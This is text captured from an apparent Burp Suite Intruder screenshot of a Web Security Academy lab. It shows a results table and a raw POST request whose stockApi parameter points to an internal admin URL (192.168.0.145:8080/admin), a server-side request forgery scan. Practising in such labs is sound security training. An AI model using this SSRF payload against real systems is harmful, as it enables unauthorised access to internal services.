 7. Intruder attack of https://0a00005603d99bce81a7c299003e005a.web-security-academy.net
Attack Save
7. Intruder attack of https://0a00005603d99bce81a7c299003e005a.web-security-academy.net
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
146 145 200 1681 3274
2 1 400 716 141
257 256 400 1146 179
115 114 500 380 2477
112 111 500 395 2477
166 165 500 398 2477
44 43 500 411 2477
47 46 500 413 2477
48 47 500 413 2477
6 5 500 418 2477
Request Response
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a00005603d99bce81a7c299003e005a.web-security-academy.net
3 Cookie: session=ZEgCcvqxPOaQgyY2mr78sD5NaLmjqtwl
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a00005603d99bce81a7c299003e005a.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 40
11 Origin: https://0a00005603d99bce81a7c299003e005a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: keep-alive
17
18 stockApi=http://192.168.0.145:8080/admin
Search 0 highlights
Finished